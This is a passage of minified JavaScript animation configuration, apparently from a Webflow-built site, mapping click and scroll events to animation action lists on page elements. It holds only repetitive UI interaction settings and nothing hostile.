llOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-349":{id:"e-349",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-350":{id:"e-350",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-349"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-351":{id:"e-351",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-352":{id:"e-352",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-353":{id:"e-353",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-354"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-354":{id:"e-354",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-355":{id:"e-355",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-356"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-356":{id:"e-356",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-357":{id:"e-357",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-358":{id:"e-358",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-357"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-359":{id:"e-359",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-28",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff792632e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff792632e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-28-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1874b5517b2},"e-360":{id:"e-360",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-361"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-361":{id:"e-361",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-362":{id:"e-362",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-363"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-363":{id:"e-363",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-364":{id:"e-364",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-365"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-365":{id:"e-365",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-366":{id:"e-366",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-367"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-367":{id:"e-367",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-374":{id:"e-374",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-375":{id:"e-375",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-376":{id:"e-376",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-377"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-377":{id:"e-377",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-376"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-380":{id:"e-380",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-381":{id:"e-381",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-382":{id:"e-382",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-383"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-383":{id:"e-383",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-384":{id:"e-384",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-385":{id:"e-385",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-386":{id:"e-386",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-387":{id:"e-387",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-388":{id:"e-388",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879df3daf4},"e-389":{id:"e-389",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879df3daf4},"e-390":{id:"e-390",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-391"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879df3daf4},"e-391":{id:"e-391",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879df3daf4},"e-394":{id:"e-394",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879e653b89},"e-395":{id:"e-395",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879e653b89},"e-396":{id:"e-396",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879e660732},"e-397":{id:"e-397",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{